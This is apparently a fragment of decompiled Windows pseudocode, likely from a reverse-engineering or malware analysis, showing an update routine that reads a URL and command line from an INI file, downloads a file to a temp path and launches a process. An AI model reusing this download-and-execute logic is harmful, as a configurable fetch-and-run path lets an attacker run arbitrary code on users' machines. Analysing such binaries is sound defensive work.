 ReturnedString = 0;
memset(&v14, 0, 0xFFu);
GetPrivateProfileStringA("Update", "Version", &Default, &ReturnedString, 0x100u, lpFileName);
v11 = 0;
memset(&v12, 0, 0x1FFu);
GetPrivateProfileStringA("Update", "Url", &Default, &v11, 0x200u, lpFileName);
CommandLine = 0;
memset(&v10, 0, 0x1FFu);
GetPrivateProfileStringA("Update", "CmdLine", &Default, &CommandLine, 0x200u, lpFileName);
Src = 0;
memset(&v6, 0, 0x3FFu);
GetPrivateProfileStringA("Update", "Dir", &Default, &Src, 0x400u, lpFileName);
TempFileName = 0;
memset(&v8, 0, 0x3FFu);
GetTempFileNameA(lpPathName, "sta", 0, &TempFileName);
if ( v11 )
  dword_2214E44 = 1;
if ( fun_urldownloadtofile((int)&v11, (int)&TempFileName) )
{
  dword_2214E48 = 1;
  dword_2214E4C = sub_21F5B9D(&TempFileName, &Src);
  if ( dword_2214E4C )
  {
    Dst = 0;
    memset(&v4, 0, 0x3FFu);
    ExpandEnvironmentStringsA(&Src, &Dst, 0x400u);
    StartupInfo.cb = 0;
    memset(&StartupInfo.lpReserved, 0, 0x40u);
    ProcessInformation.hProcess = 0;
    ProcessInformation.hThread = 0;
    ProcessInformation.dwProcessId = 0;
    ProcessInformation.dwThreadId = 0;
    dword_2214E50 = CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, &Dst, &StartupInfo, &ProcessInformation);
  }